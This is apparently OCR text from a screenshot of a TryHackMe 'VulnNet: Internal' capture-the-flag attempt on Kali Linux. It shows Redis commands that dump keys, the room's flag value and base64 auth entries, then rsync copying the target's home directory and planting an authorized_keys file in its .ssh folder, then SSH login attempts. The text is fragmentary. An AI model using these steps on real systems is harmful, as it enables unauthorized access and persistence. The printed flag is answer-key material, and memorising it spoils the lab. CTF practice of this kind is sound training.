 File Action Media Clipboard View Help
TryHackMe | VulnNet: In... qterminal
Floppy Disk
Trash
File System
Home
kali@kali: ~/tmp/opt/conf/re
File Actions Edit View Help
4) "tmp"
5) "internal flag"
10.10.73.131:6379> Get Internal flag
(error) ERR wrong number of arguments for 'get' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS "internal flag"
1) "internal flag"
10.10.73.131:6379> GET "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation
10.10.73.131:6379> KEYS
(error) ERR wrong number of
10.10.73.131:6379> KEYS *
1) "marketlist"
2) "authlist"
3) "int"
4) "tmp"
5) "internal flag"
10.10.73.131:6379> GET authl
(error) WRONGTYPE Operation
10.10.73.131:6379> KEYS auth
1) "authlist"
10.10.73.131:6379> GET "auth
(error) WRONGTYPE Operation
10.10.73.131:6379> LRANGE au
1) "QXV0aG9yaXphdGlvbiBmb3Ig
=="
2) "QXV0aG9yaXphdGlvbiBmb3Ig
=="
3) "QXV0aG9yaXphdGlvbiBmb3Ig
=="
10.10.73.131:6379>
root@kali: /home/kali/tmp
File Actions Edit View Help
nly file system (30)
*** Skipping any contents from this failed directory ***
rsync: [generator] recv_generator: mkdir "/home/kali/tmp/.thumbnails" failed:
Read-only file system (30)
*** Skipping any contents from this failed directory ***
.dbus/
.gnupg/
.local/
.mozilla/
.ssh/
.thumbnails/
sent 386 bytes received 80,339 bytes 7,019.57 bytes/sec
total size is 41,708,364 speedup is 516.67
rsync error: some files/attrs were not transferred (see previous errors) (cod
e 23) at main.c(1819) [generator=3.2.3]
1/files/sys-internal/.ssh 23 ×
14 .ssh
10.73.131)' can't be established.
RJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
g (yes/no/[fingerprint])? y
yes
ECDSA) to the list of known hosts.
130 ×
such file or directory
1/files/sys-internal/.ssh /home/ka
such file or directory
(root💀kali)-[/home/kali/tmp]
# 1 ×
kali@kali: ~
File Actions Edit View Help
$ rsync authorized_keyss rsync://rsync-connect@10.10.73.131/files/sys-inter
nal/.ssh
Password:
(kali㉿kali)-[~]
$ ssh sys-internal@10.10.73.131
sys-internal@10.10.73.131's password:
Permission denied, please try again.
sys-internal@10.10.73.131's password:
Permission denied, please try again.
sys-internal@10.10.73.131's password:
sys-internal@10.10.73.131: Permission denied (publickey,password).
(kali㉿kali)-[~]
$ sudo chmod -R 600 .ssh 255 ×
[sudo] password for kali:
(kali㉿kali)-[~]
$ ssh sys-internal@10.10.73.131
The authenticity of host '10.10.73.131 (10.10.73.131)' can't be established.
ECDSA key fingerprint is SHA256:0ysriVjo72WRJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Failed to add the host to the list of known hosts (/home/kali/.ssh/known_host
s).
sys-internal@10.10.73.131's password:
Permission denied, please try again.
sys-internal@10.10.73.131's password: